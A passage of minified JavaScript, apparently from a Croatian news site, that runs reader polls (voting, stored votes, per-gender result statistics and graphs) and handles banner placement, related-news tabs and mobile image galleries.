e=n.param().group().other("graphType"),r=n.graph.handlers;if(e=r.hasOwnProperty(e)?e:{3:"novaTv2017"}[e],r.hasOwnProperty(e)){if(r[e].hasOwnProperty("remove"))return r[e].remove(n.poll(t));var a=_.voteModeBackup;i.replaceWith(a)}else console.log("Cant find appropriate graph handler!")}},_=y.loadState(),b={highlight:function(){i.css("border","3px solid red")},format:function(){var t=b.get.mainForm.allAnswers();for(var e in t)t.hasOwnProperty(e)&&t[e].format();void 0!==y.getVotedAnswer()?(i.attr("data-voted","true"),g.attr("data-voted","true"),n.actions.statistics.one(b.get.id())):b.set.state.switchToVoteMode();var r=y.getMostVotedAnswers();for(var e in r)r.hasOwnProperty(e)&&r[e].flagAsMostVoted();if(!1===b.get.mainForm.isActive())for(var e in t)t.hasOwnProperty(e)&&t[e].makeInactive();!0===b.get.mainForm.isHidden()&&i.html("Ova anketa je skrivena.")},get:{state:{displayMode:function(){return(_=y.loadState()).displayMode}},mainForm:{isVoted:function(){return void 0!==y.getVotedAnswer()},isActive:function(){return"true"===g.attr(p)},isHidden:function(){return 9===g.attr(d)},val:function(){return void 0===y.getVotedAnswer()?void 0:y.getVotedAnswer().get.id()},allAnswers:function(){return y.getAllAnswers()},mostVotedAnswers:function(){return y.getMostVotedAnswers()},mediaType:function(){return y.getMediaType()},controls:function(){return n.controls(v)},stats:{sum:function(){return g.attr(l)},male:function(){return g.attr(h)},female:function(){return g.attr(c)},all:function(){return{sum:g.attr(l),male:g.attr(h),female:g.attr(c)}}},$element:function(){return i},$answerContainer:function(){return g},$controls:function(){return v},$statSumCount:function(){return i.find(o)}},votedAnswer:function(){return y.getVotedAnswer()},allAnswers:function(){return y.getAllAnswers()},allAnswerIds:function(){var t=[],e=y.getAllAnswers();for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t},id:function(){return t},question:function(){return i.find(a)},allStats:function(){return y.compilePollStats()}},set:{mainForm:{stats:{sum:function(t){g.attr(l,t)},male:function(t){g.attr(h,t)},female:function(t){g.attr(c,t)},all:function(t){g.attr(l,t.sum),g.attr(h,t.male),g.attr(c,t.female)}}},state:{switchToStatisticsMode:function(){(_=y.loadState()).displayMode="statistics",n.controls(v).setMode("display","statistics"),y.saveState(_),n.param().group().other("autoShowGraph")&&y.showGraph(y.compilePollStats())},switchToVoteMode:function(){(_=y.loadState()).displayMode="vote",n.controls(v).setMode("display","vote"),y.saveState(_),y.removeGraph()}},statistics:function(e){var i=b.get.mainForm.allAnswers();for(var r in e.hasOwnProperty("sum")&&n.param().group().pollStatsSum(t,e.sum),e.hasOwnProperty("male")&&n.param().group().pollStatsMale(t,e.male),e.hasOwnProperty("female")&&n.param().group().pollStatsFemale(t,e.female),i)i.hasOwnProperty(r)&&i[r].set.statistics(e[i[r].get.id()])}}};return b}},answer:function(t){t instanceof jQuery&&(t=parseInt(t.attr("data-answer-index"),10));var i=e.find(n.mainSelectors.poll).find("[data-answer-index="+t+"]");if(!(i.length<1)){var r="input.poll-vote",a=".poll-results",s=".poll-answer-video",o=".poll-results-container",l=".poll-count",h="data-votes",c="data-votes-male",p="data-votes-female",d="data-conf",u=i.find(r),f=i.find(a),m=function(){return n.poll(i.closest(n.mainSelectors.poll))},g={highlight:function(){i.css("border","3px solid red")},format:function(){var e,r=i.find(s),a=r.attr(d);void 0!==a&&(e=JSON.parse(a))&&(e.autoplay=!1,window.ntapp.video.play(r.get(0),e)),!0===n.param().group().answerVote(t)?u.prop("checked","checked"):u.prop("checked","").attr("data-disabled","disabled").attr("disabled","disabled")},get:{isVoted:function(){return n.param().group().answerVote(t)||!1},mainForm:{poll:function(){return m()},isVoted:function(){return u.prop("checked")},val:function(){return u.prop("checked")?t:void 0},stats:{sum:function(){return i.attr(h)},male:function(){return i.attr(c)},female:function(){return i.attr(p)},all:function(){return{sum:i.attr(h),male:i.attr(c),female:i.attr(p)}}},$element:function(){return i},$radio:function(){return u},$resultsContainer:function(){return f},$statSumCount:function(){return i.find(o).find(l)}},id:function(){return t},stats:{sum:function(){return n.param().group().answerStatsSum(t)}},allStats:function(){var e=n.param().group();return{sum:e.answerStatsSum(t),male:e.answerStatsMale(t),female:e.answerStatsFemale(t)}}},set:{mainForm:{voted:function(t){u.prop("checked",t)},stats:{sum:function(t){i.attr(h,t)},male:function(t){i.attr(c,t)},female:function(t){i.attr(p,t)},all:function(t){i.attr(h,t.sum),i.attr(c,t.male),i.attr(p,t.female)}}},statistics:function(e){e.hasOwnProperty("sum")&&n.param().group().answerStatsSum(t,e.sum),e.hasOwnProperty("male")&&n.param().group().answerStatsMale(t,e.male),e.hasOwnProperty("female")&&n.param().group().answerStatsFemale(t,e.female)}},vote:function(){n.param().group().answerVote(t,!0)},flagAsMostVoted:function(){$.each(m().get.mainForm.allAnswers,(function(t,e){e.removeFlagMostVoted()})),i.addClass("most-voted")},removeFlagMostVoted:function(){i.removeClass("most-voted")},disable:function(){u.attr("data-disabled","disabled").attr("disabled","disabled")},makeInactive:function(){g.disable(),i.find(o).css("opacity","0.6")}};return g}console.log(i)},controls:function(t){if(t.hasClass("controls")){var e=t.hasClass("page-controls");return{hide:function(){t.addClass("hide")},setMode:function(i,r){var a="mode-"+i;if($.each(t.attr("class").split(/\s+/),(function(e,n){0===n.indexOf(a)&&t.removeClass(n)})),t.addClass("mode-"+i+"-"+r),!e){var s=t.closest(n.mainSelectors.poll);void 0!==(s=n.poll(s).get.mainForm.$element())&&($.each(s.attr("class").split(/\s+/),(function(t,e){0===e.indexOf(a)&&s.removeClass(e)})),s.addClass("mode-"+i+"-"+r))}}}}},graph:{helpers:{precalcStats:function(t,e){var i={},r=n.statCategories;if(void 0===e)var a=r;else a=[e];for(var s=0;s<a.length;s++){var o=a[s];for(var l in i[o]={},i[o].max=0,i[o].count=0,i[o].total=0,t)if(t.hasOwnProperty(l)&&-1===n.statCategories.indexOf(l)){var h=parseInt(t[l][o],10);i[o].count++,i[o].total+=h,t[l][o]>=i[o].max&&(i[o].max=h)}}return i},getPercent:function(t,e){if(0!==e)var n=t/e*100;else n=0;return n}},handlers:{novaTv2017:{show:function(t,e){var i="sum",r=n.graph.helpers.precalcStats(e),a=parseInt(r[i].max,10),s=parseInt(r[i].total,10);for(var o in parseInt(r.count,10),e)if(e.hasOwnProperty(o)&&-1===n.statCategories.indexOf(o)){var l=parseInt(e[o][i]),h=n.graph.helpers.getPercent(l,s).toFixed(2)+"%",c=n.answer(o);"image"===c.get.mainForm.poll().get.mainForm.mediaType()?c.get.mainForm.$resultsContainer().css("height",h):c.get.mainForm.$resultsContainer().css("width",h),c.get.mainForm.$statSumCount().text(e[o][i]),parseInt(e[o][i],10)===a&&0!==a?c.flagAsMostVoted():c.removeFlagMostVoted()}t.get.mainForm.$statSumCount().text(e.sum)},remove:function(t){var e=t.get.mainForm.allAnswers();for(var n in e){var i=e[n];"image"===i.get.mainForm.poll().get.mainForm.mediaType()?i.get.mainForm.$resultsContainer().css("height",0):i.get.mainForm.$resultsContainer().css("width",0),i.get.mainForm.$statSumCount().text("")}t.get.mainForm.$statSumCount().text("")}}}},events:{click:function(t){var e=$(t.target).closest("[data-click-event]");switch(e.attr("data-click-event")||"default"){case"voteAnswer":n.actions.vote.one(n.answer(e.closest(n.mainSelectors.answer)).get.id());break;case"votePoll":n.actions.vote.one(n.poll(e.closest(n.mainSelectors.poll)).get.votedAnswer().get.id());break;case"votePage":n.actions.vote.all();break;case"statsPage":n.actions.statistics.all();break;case"statsPoll":n.actions.statistics.one(n.poll($(t.target).closest(n.mainSelectors.poll)).get.id());break;case"pageNext":n.helpers.ajax(n.param().get.groupsExcept(),"pageNext","page","html");break;case"pagePrev":n.helpers.ajax(n.param().get.groupsExcept(),"pagePrevious","page","html");break;case"pageRestore":n.page().restore();break;case"sexSelectMale":n.param().group().user("sex","male"),n.page().restore();break;case"sexSelectFemale":n.param().group().user("sex","female"),n.page().restore();break;case"modeDisplayVotePoll":n.poll($(t.target).closest(n.mainSelectors.poll)).set.state.switchToVoteMode();break;default:return console.log("Unrecognised data-click-event: ",e.attr("data-click-event")),!0}return t.preventDefault(),t.stopPropagation(),!1}},actions:{page:{loadPrev:function(){return n.helpers.ajax(n.param().get.groupsExcept(),"pagePrev","page","html")},loadNext:function(){return n.helpers.ajax(n.param().get.groupsExcept(),"pageNext","page","html")}},vote:{all:function(){return n.helpers.ajax(n.param().get.groupsExcept(n.param().requestExcludedGroups),"vote","vote")},one:function(t){var e=n.answer(t).get.mainForm.poll().get.id();if("vote"===n.param().group().pollState(e).displayMode){var i=n.param().get.groupsExcept(["pollVote","answerVote","answerStatsSum","pollStatsSum","answerStatsMale","pollStatsMale","answerStatsFemale","pollStatsFemale"]);return i.target.prioritized=n.answer(t).get.mainForm.poll().get.id(),i.target.pageLimit=1,i.vote={},i.vote[e]=t,n.helpers.ajax(i,"vote","vote")}}},statistics:{all:function(){return n.helpers.ajax(n.param().get.groupsExcept(["answerStatsSum","pollStatsSum","answerStatsMale","pollStatsMale","answerStatsFemale","pollStatsFemale"]),"statistics","statistics")},one:function(t){var e=n.param().get.groupsExcept(["answerStatsSum","pollStatsSum","answerStatsMale","pollStatsMale","answerStatsFemale","pollStatsFemale"]);return e.target.prioritized=t,e.target.pageLimit=1,n.helpers.ajax(e,"statistics","statistics")}}},handlers:{page:{success:function(t){n.page().set.mainForm.html(t)},error:function(t,e,n){console.log("PAGE error handler",t,e,n)}},vote:{success:function(t){var e=t.poll.response.votes;for(var i in e)if(e.hasOwnProperty(i)&&void 0===e[i].error&&void 0!==e[i].pollId&&void 0!==e[i].answerId){var r=e[i].pollId,a=e[i].answerId;n.param().group().answerVote(a,!0),n.param().group().pollVote(n.answer(a).get.mainForm.poll().get.id(),a),n.poll(r).format()}n.handlers.statistics.success(t)},error:function(t,e,n){console.log("VOTE error handler",t,e,n)}},statistics:{success:function(t){var e=t.poll.response.stats,i={};for(var r in e)i[r]=n.graph.helpers.precalcStats(e[r]);for(var r in n.page().set.statistics(e),e)e.hasOwnProperty(r)&&n.poll(r).set.state.switchToStatisticsMode()},error:function(t,e,n){console.log("STAT error handler",t,e,n)}}},format:function(t){if(void 0!==t&&t||(t=!1),t)n.page().format();else for(var e in window.mp)window.mp.hasOwnProperty(e)&&"object"==typeof window.mp[e]&&window.mp[e].format(!0)},helpers:{ajax:function(t,i,r,a){void 0===a&&(a="json"),(t=n.param().pack(t)).pageAction=i,t.pollAction=i,$.ajax({url:e.find(n.mainSelectors.form).attr("action"),dataType:a,data:t,method:"POST",success:function(t,e,i){n.handlers[r].success(t)},error:function(t,e,i){n.handlers[r].error(t,e,i)}})}},param:function(i){var r=e.find(n.mainSelectors.form),a={process:function(t,e){return function(){var n;if(0===arguments.length||1===arguments.length&&"object"!=typeof arguments[0])n=a.helpers.selectBestOrder(e,a.helpers.getGroupDefaultReadScopeOrder(t));else if(void 0===(n=a.helpers.selectBestOrder(e,a.helpers.getGroupDefaultWriteScopeOrder(t))))for(var i in n=[],a.config.groups[t].handlers)a.config.groups[t].handlers.hasOwnProperty(i)&&n.push(i);for(var r in n)if(n.hasOwnProperty(r)){var s=n[r];if(a.config.groups.hasOwnProperty(t))if(a.config.groups[t].handlers.hasOwnProperty(s))switch(arguments.length){case 0:var o=a.config.groups[t].handlers[s].get.all();if(void 0!==o&&("object"!=typeof o||0!==a.helpers.getObjectLength(o)))return o;break;case 1:if("object"!=typeof arguments[0]){var l=arguments[0];return a.config.groups[t].handlers[s].get.one(l)}var h=arguments[0];a.config.groups[t].handlers[s].set.all(h);break;case 2:l=arguments[0];var c=arguments[1];a.config.groups[t].handlers[s].set.one(l,c);break;default:console.log("param: Too many params!",arguments.length,arguments)}else console.log("Scope handler "+s+" not defined for group "+t);else console.log("Group "+t+" not defined in config!")}}},pack:function(t){var e={},n=[];for(var i in t)if(t.hasOwnProperty(i)&&"object"==typeof t[i])for(var r in n.push(i),t[i])t[i].hasOwnProperty(r)&&"object"!=typeof t[i][r]&&(e[i+a.helpers.uppercaseFirstLetter(r)]=t[i][r]);return e.usedGroups=n.join(),e},helpers:{walkerSetAll:function(t,e,n){return void 0===n&&(n=!0),function(i){for(var r in i)i.hasOwnProperty(r)&&(n?e(t,r,i[r]):e(r,i[r]))}},selectBestOrder:function(t,e){return void 0!==t?t:void 0!==i?i:e},getAllGroups:function(t){var e=[];for(var n in a.config.groups)a.config.groups.hasOwnProperty(n)&&e.push(n);var i=[];if("object"!=typeof t||!Array.isArray(t))return e;for(var n in e)e.hasOwnProperty(n)&&-1===$.inArray(e[n],t)&&i.push(e[n]);return i},getGroupDefaultReadScopeOrder:function(t){var e=a.helpers.getGroupDefaultScopeOrderConfig(t);if(void 0!==e)return e.get},getGroupDefaultWriteScopeOrder:function(t){var e=a.helpers.getGroupDefaultScopeOrderConfig(t);if(void 0!==e)return e.set},getGroupDefaultScopeOrderConfig:function(t){var e=a.config.groups[t];if(e.hasOwnProperty("default")&&e.default.hasOwnProperty("scopeOrder"))return e.default.scopeOrder},uppercaseFirstLetter:function(t){return(t=""+t).charAt(0).toUpperCase()+t.slice(1)},lovercaseFirstLetter:function(t){return(t=""+t).charAt(0).toLowerCase()+t.slice(1)},isPrefixedWith:function(t,e){return(t=""+t).substring(0,e.length)==e&&a.helpers.lovercaseFirstLetter(t.substring(e.length))},getPrefixedName:function(t,e){return t+a.helpers.uppercaseFirstLetter(e)},getObjectLength:function(t){var e,n=0;for(e in t)t.hasOwnProperty(e)&&n++;return n}},config:{common:{handlers:{mainForm:{get:{one:function(t,e){var n="input[name="+t+a.helpers.uppercaseFirstLetter(e)+"]",i=r.find(n);if(1===i.length)return i.val();console.log("Trouble getting required element from mainForm - selected count: "+i.length)},all:function(t){var e={};return r.find("input").each((function(n){var i,r=$(this).attr("name");(i=a.helpers.isPrefixedWith(r,t))&&(e[i]=$(this).val())})),e}},set:{one:function(t,e,n){var i=r.find("input[name="+a.helpers.getPrefixedName(t,e)+"]");1===i.length?i.val(n):console.log("Trouble getting required element from mainForm - selected count: "+i.length)}}},localStorage:{get:{one:function(t,e){return localStorage.getItem(t+a.helpers.uppercaseFirstLetter(e))},all:function(t){for(var e={},n=0;n<localStorage.length;n++){var i,r=localStorage.key(n);(i=a.helpers.isPrefixedWith(r,t))&&(e[i]=localStorage.getItem(r))}return e}},set:{one:function(t,e,n){return localStorage.setItem(t+a.helpers.uppercaseFirstLetter(e),n)}},remove:{one:function(t,e){return localStorage.removeItem(t+a.helpers.uppercaseFirstLetter(e))}}},privateVar:{get:{one:function(e,n){if(t.hasOwnProperty(e)){if(t[e].hasOwnProperty(n))return t[e][n]}else console.log("privateScope: trying to get param from non-existing group!")},all:function(e){if(t.hasOwnProperty(e))return t[e];console.log("privateScope: trying to get non-existing group")}},set:{one:function(e,n,i){if(t.hasOwnProperty(e)){if("object"!=typeof t[e])return console.log("privateScope: group "+e+" doesnt seam to be object - aborting setting value of param "+n+"!"),0}else console.log("privateScope: initialising group "+e),t[e]={};return t[e][n]=i,1}}}}},groups:{ctx:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return a.config.common.handlers.mainForm.get.one("ctx",t)},all:function(){return a.config.common.handlers.mainForm.get.all("ctx")}},set:{one:function(t,e){return a.config.common.handlers.mainForm.set.one("ctx",t,e)},all:function(t){return a.helpers.walkerSetAll("ctx",a.config.common.handlers.mainForm.set.one)(t)}}}}},target:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return a.config.common.handlers.mainForm.get.one("target",t)},all:function(){return a.config.common.handlers.mainForm.get.all("target")}},set:{one:function(t,e){return a.config.common.handlers.mainForm.set.one("target",t,e)},all:function(t){return a.helpers.walkerSetAll("target",a.config.common.handlers.mainForm.set.one)(t)}}}}},other:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return a.config.common.handlers.mainForm.get.one("other",t)},all:function(){return a.config.common.handlers.mainForm.get.all("other")}},set:{one:function(t,e){return a.config.common.handlers.mainForm.set.one("other",t,e)},all:function(t){return a.helpers.walkerSetAll("other",a.config.common.handlers.mainForm.set.one)(t)}}}}},pollVote:{default:{scopeOrder:{get:["localStorage","mainForm"],set:["mainForm","localStorage"]}},handlers:{mainForm:{get:{one:function(t){var e=n.poll(t);if(void 0!==e&&void 0!==e.get.votedAnswer())return e.get.votedAnswer().get.id()},all:function(){var t={},e=n.page().get.mainForm.votedPolls();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=e[i].get.mainForm.val());return t}},set:{one:function(t,e){return n.answer(e).set.mainForm.voted(!0)},all:function(t){return a.helpers.walkerSetAll("pollVote",a.config.groups.pollVote.handlers.mainForm.set.one,!1)(t)}}},localStorage:{get:{one:function(t){return a.config.common.handlers.localStorage.get.one("pollVote",t)},all:function(){return a.config.common.handlers.localStorage.get.all("pollVote")}},set:{one:function(t,e){return a.config.common.handlers.localStorage.set.one("pollVote",t,e)},all:function(t){return a.helpers.walkerSetAll("pollVote",a.config.groups.pollVote.handlers.localStorage.set.one,!1)(t)}}}}},answerVote:{default:{scopeOrder:{get:["localStorage","mainForm"],set:["mainForm","localStorage"]}},handlers:{mainForm:{get:{one:function(t){return n.answer(t).get.mainForm.isVoted()},all:function(){var t={},e=n.page().get.mainForm.votedAnswers();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=!0);return t}},set:{one:function(t,e){void 0===e&&(e=!0),n.answer(t).set.mainForm.voted(e)},all:function(t){return a.helpers.walkerSetAll("answerVote",a.config.groups.answerVote.handlers.mainForm.set.one,!1)(t)}}},localStorage:{get:{one:function(t){var e=n.answer(t).get.mainForm.poll().get.id();return a.config.common.handlers.localStorage.get.one("pollVote",e)==t},all:function(){var t=a.config.common.handlers.localStorage.get.all("pollVote"),e={};for(var n in t)t.hasOwnProperty(n)&&(e[t[n]]=!0);return e}},set:{one:function(t,e){void 0===e&&(e=!0);var i=n.answer(t).get.mainForm.poll().get.id();return e?a.config.common.handlers.localStorage.set.one("pollVote",i,e?t:void 0):a.config.common.handlers.localStorage.remove.one("pollVote",i)},all:function(t){return a.helpers.walkerSetAll("pollVote",a.config.groups.answerVote.handlers.localStorage.set.one,!1)(t)}}}}},user:{default:{scopeOrder:{get:["localStorage","mainForm"],set:["localStorage","mainForm"]}},handlers:{mainForm:{get:{one:function(t){return a.config.common.handlers.mainForm.get.one("user",t)},all:function(){return a.config.common.handlers.mainForm.get.all("user")}},set:{one:function(t,e){return a.config.common.handlers.mainForm.set.one("user",t,e)},all:function(t){return a.helpers.walkerSetAll("user",a.config.common.handlers.mainForm.set.one)(t)}}},localStorage:{get:{one:function(t){return a.config.common.handlers.localStorage.get.one("user",t)},all:function(){return a.config.common.handlers.localStorage.get.all("user")}},set:{one:function(t,e){return a.config.common.handlers.localStorage.set.one("user",t,e)},all:function(t){return a.helpers.walkerSetAll("user",a.config.common.handlers.localStorage.set.one)(t)}}}}},pollStatsSum:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.poll(t).get.mainForm.stats.sum()},all:function(){var t={},e=n.page().get.mainForm.allPolls();for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i].get.mainForm.stats.sum());return t}},set:{one:function(t,e){return n.poll(t).set.mainForm.stats.sum(e)},all:function(t){return a.helpers.walkerSetAll("pollStatsSum",a.config.groups.pollStatsSum.handlers.mainForm.set.one,!1)(t)}}}}},pollStatsMale:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.poll(t).get.mainForm.stats.male()},all:function(){var t={},e=n.page().get.mainForm.allPolls();for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i].get.mainForm.stats.male());return t}},set:{one:function(t,e){return n.poll(t).set.mainForm.stats.male(e)},all:function(t){return a.helpers.walkerSetAll("pollStatsMale",a.config.groups.pollStatsMale.handlers.mainForm.set.one,!1)(t)}}}}},pollStatsFemale:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.poll(t).get.mainForm.stats.female()},all:function(){var t={},e=n.page().get.mainForm.allPolls();for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i].get.mainForm.stats.female());return t}},set:{one:function(t,e){return n.poll(t).set.mainForm.stats.female(e)},all:function(t){return a.helpers.walkerSetAll("pollStatsFemale",a.config.groups.pollStatsFemale.handlers.mainForm.set.one,!1)(t)}}}}},answerStatsSum:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.answer(t).get.mainForm.stats.sum()},all:function(){var t={},e=n.page().get.mainForm.allAnswers();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=e[i].get.mainForm.stats.sum());return t}},set:{one:function(t,e){n.answer(t).set.mainForm.stats.sum(e)},all:function(t){return a.helpers.walkerSetAll("answerStatsSum",a.config.groups.answerStatsSum.handlers.mainForm.set.one,!1)(t)}}}}},answerStatsMale:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.answer(t).get.mainForm.stats.male()},all:function(){var t={},e=n.page().get.mainForm.allAnswers();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=e[i].get.mainForm.stats.male());return t}},set:{one:function(t,e){n.answer(t).set.mainForm.stats.male(e)},all:function(t){return a.helpers.walkerSetAll("answerStatsMale",a.config.groups.answerStatsMale.handlers.mainForm.set.one,!1)(t)}}}}},answerStatsFemale:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.answer(t).get.mainForm.stats.female()},all:function(){var t={},e=n.page().get.mainForm.allAnswers();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=e[i].get.mainForm.stats.female());return t}},set:{one:function(t,e){n.answer(t).set.mainForm.stats.female(e)},all:function(t){return a.helpers.walkerSetAll("answerStatsFemale",a.config.groups.answerStatsSum.handlers.mainForm.set.one,!1)(t)}}}}},page:{default:{scopeOrder:{get:["mainForm"],set:["privateVar","mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.page(t).get.mainForm.html()},all:function(){return n.page().get.mainForm.html()}},set:{one:function(t,e){return n.page(t).set.mainForm.html(e)},all:function(t){return a.helpers.walkerSetAll("page",a.config.groups.page.handlers.mainForm.set.one,!1)(t)}}},privateVar:{get:{one:function(e){if(t.page.hasOwnProperty(e))return t.page[e]},all:function(){return t.page}},set:{one:function(e,n){t.page[e]=n},all:function(e){for(var n in e)t.page[n]=e[n]}}}}},pollState:{default:{scopeOrder:{get:["privateVar"],set:["privateVar"]}},handlers:{privateVar:{get:{one:function(t){return a.config.common.handlers.privateVar.get.one("pollState",t)},all:function(){return a.config.common.handlers.privateVar.get.all("pollState")}},set:{one:function(t,e){return a.config.common.handlers.privateVar.set.one("pollState",t,e)},all:function(t){return a.helpers.walkerSetAll("pollState",a.config.groups.pollState.handlers.privateVar.set.one,!1)(t)}}}}}}}},s={group:function(t){var e={};for(var n in a.config.groups)a.config.groups.hasOwnProperty(n)&&(e[n]=a.process(n,t));return e},pack:function(t){return a.pack(t)},requestExcludedGroups:["answerStatsSum","pollStatsSum","answerStatsMale","pollStatsMale","answerStatsFemale","pollStatsFemale","answerVote"],get:{groupsExcept:function(t){var e=a.helpers.getAllGroups(t);return s.get.groupsSpecified(e)},groupsSpecified:function(t){var e={};for(var n in t)if(t.hasOwnProperty(n)){var i=t[n];t.hasOwnProperty(n)&&(e[i]=a.process(i,void 0)())}return e},allPacked:function(){var t=s.get.groupsExcept();return a.pack(t)},allGroupNames:function(){var t=[];for(var e in a.config.groups)a.config.groups.hasOwnProperty(e)&&t.push(e);return t}},set:{everything:function(t){for(var e in t)t.hasOwnProperty(e)&&a.process(e,void 0)(t[e])}}};return s}};return n.init(),n.outsideScope})())})),window.mp=t}))},4029:(t,e,n)=>{page_meta.internals.debug;n(5454);window.Site=window.Site||{},window.Site.poll={conf:{rootSelector:".poll",storageKey:"voted",classes:{pollVoted:"poll-voted",answerVoted:"poll-answer-voted",answerMostVoted:"is-winner",topflop:["is-top","is-flop"]}},_data:{},_votes:{},_saveVotes:function(){var t=[];for(var e in this._votes)t.push(e+":"+this._votes[e]);var n=t.length>0?t.join(";"):"";localStorage.setItem(this.conf.storageKey,n)},_getSection:function(t,e){return $(t).find("[data-poll-section="+e+"]")},_loadPolls:function(){for(var t of document.querySelectorAll(this.conf.rootSelector)){var e=$(t).data("pollId"),n={};this._getSection(t,"results").find("[data-poll-answer-id]").each((function(t,e){n[$(e).data("pollAnswerId")]=$(e).data("pollVotes")})),this._data[e]={type:$(t).data("pollType"),poll_id:e,status:$(t).data("pollStatus"),answers:n}}},_loadVotes:function(){if(0==Object.keys(this._votes).length){var t=localStorage.getItem(this.conf.storageKey)||"";for(var e of t.split(";")){var n=e.split(":");2==n.length&&(this._votes[n[0]]=n[1])}}},_getInfo:function(t){var e=$(t).data("pollId");return this._data[e]},_checkPoll:function(t){var e=this,n=this._getInfo(t),i=n.poll_id;if(this._votes[i]){$(t).addClass(this.conf.classes.pollVoted),$(t).find("[data-poll-answer-id="+n.answer_id+"]").addClass(this.conf.classes.answerVoted);var r=0,a=0,s=void 0,o=void 0;$.each(n.answers,(function(t,e){r+=e,(void 0===s||e>n.answers[s])&&(s=t,o=a),a++}));var l=this._getSection(t,"results");if($.each(n.answers,(function(t,n){var i=Math.round(100*(r>0?n/r:0)),a=l.find("[data-poll-answer-id="+t+"]");a.find("[data-replace=pct]")[0].innerHTML=i+"%",a.find("[data-replace=pct-style]").length>0&&(console.log("ovdje width"),a.find("[data-replace=pct-style]")[0].style="width: "+i+"%"),a.find("[data-replace-h=pct-style]").length>0&&(console.log("ovdje height"),a.find("[data-replace-h=pct-style]")[0].style="height: "+i+"%"),t==s&&a.addClass(e.conf.classes.answerMostVoted)})),l.find("[data-replace=votesSum]")[0].innerHTML=r,"topflop"==n.type){var h=this.conf.classes.topflop[o];void 0!==h&&$(t).addClass(h)}}},_checkPolls:function(){for(var t of document.querySelectorAll(this.conf.rootSelector))this._checkPoll(t)},vote:function(t,e){var n=this,i=this._getInfo(t),r=i.poll_id;$.ajax("/ajax/pollVote",{method:"POST",data:{poll_id:r,answer_id:e,nc:1},dataType:"json"}).done((function(a){n._votes[i.poll_id]=e,n._data[r].answers[e]++,n._saveVotes(),n._checkPoll(t)}))},_bindHandlers:function(){var t=this;$("body").on("click",(function(e){var n=$(e.target),i=n.closest(t.conf.rootSelector);if(0!=i.length){var r=n.closest("[data-click-event]").data("clickEvent");if(r&&(e.preventDefault(),"poll.vote"===r)){var a=n.closest("[data-poll-answer-id]").data("pollAnswerId");a&&t.vote(i.get(0),a)}}}))},init:function(t){$.extend(this.conf,t),this._loadPolls(),this._loadVotes(),this._checkPolls(),this._bindHandlers()}}},8633:(t,e,n)=>{page_meta.internals.debug;n(5454);function i(t,e,n,i,r,a,s,o,l,h,c){var p=$(".homepage-page .b-wrapper .article-block").not(".home-video .article-block"),d=p.eq(0),u=p.eq(4),f=p.eq(8),m=p.eq(12),g=p.eq(16),v=p.eq(20),y=p.eq(24),_=p.eq(28),b=p.eq(32),w=p.eq(36),x=p.eq(40);t&&t.insertAfter(d),e&&e.insertAfter(u),n&&n.insertAfter(f),i&&i.insertAfter(m),r&&r.insertAfter(g),a&&a.insertAfter(v),s&&s.insertAfter(y),o&&o.insertAfter(_),l&&l.insertAfter(b),h&&h.insertAfter(w),c&&c.insertAfter(x)}function r(){document.querySelectorAll(".related-news.tabs").forEach((t=>{const e=t.querySelectorAll(".tab-btn"),n=t.querySelectorAll(".tab-content");e.forEach((i=>{i.addEventListener("click",(function(){const i=this.getAttribute("data-tab");e.forEach((t=>{t.classList.remove("active")})),n.forEach((t=>{t.classList.remove("active")})),this.classList.add("active");const r=t.querySelector(`.tab-content[data-tab="${i}"]`);r&&r.classList.add("active")}))}))}))}function a(){$(window).width()<601&&(30===page_meta.site.id?$(".nt-article-gallery").each((function(){let t=$(this).find(".nt-img-holder"),e=t.length;if(e>3){let n=e-3,i=t.last(),r=(parseInt(i.find(".nt-img-count").text())||0)+n;t.eq(2).find(".nt-img-count").text(r);for(let n=e-1;n>=3;n--)t.eq(n).remove()}})):40===page_meta.site.id||$(".nt-article-gallery").each((function(){let t=$(this).find(".nt-img-holder");if(t.length>=4){let e=t.last(),n=(parseInt(e.find(".nt-img-count").text())||0)+1;e.prev(".nt-img-holder").find(".nt-img-count").text(n),e.remove()}}))),$(".nt-img-count").each((function(){(parseInt($(this).text())||0)>0&&$(this).css("opacity","1")}))}$(document).ready((function(){var t=4;if(10002==page_meta.site.id?i(null,null,$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7")):10023==page_meta.site.id?($(".article-page 